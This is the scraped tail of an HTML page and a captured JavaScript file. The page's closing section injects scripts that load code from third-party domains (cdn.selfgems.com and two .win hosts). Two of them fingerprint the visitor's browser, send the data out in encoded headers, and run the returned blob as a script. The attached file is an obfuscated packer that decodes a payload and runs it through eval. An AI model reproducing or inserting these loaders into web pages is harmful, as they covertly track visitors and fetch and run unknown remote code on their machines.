        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1913
content:
var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"qDagCRsIk",25,3,12))